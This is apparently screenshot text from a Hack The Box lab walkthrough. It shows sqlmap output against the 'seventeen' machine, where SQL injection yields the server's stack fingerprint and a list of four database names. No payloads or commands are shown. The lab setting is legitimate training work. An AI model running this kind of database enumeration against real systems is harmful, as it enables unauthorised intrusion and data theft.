 [10:10:55] [INFO] the back-end DBMS is MySQL
File System
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP, PHP 7.2.34
back-end DBMS: MySQL ≥ 5.0.12
[10:10:55] [INFO] fetching database names
[10:10:55] [INFO] fetching number of databases
[10:10:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[10:10:55] [INFO] retrieved: 4
[10:10:56] [INFO] retrieved: information_schema
[10:11:22] [INFO] retrieved: db_sfms
[10:11:41] [INFO] retrieved: erms_db
[10:11:52] [INFO] retrieved: roundcubedb
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb
KALI LINUX
"the quieter you become, the more you are able to hear"
[10:12:06] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/exam.seventee
n.htb'
[*] ending @ 10:12:06 /2023-03-16/
┌──(user㉿kali)-[~/hackthebox/seventeen]
└─$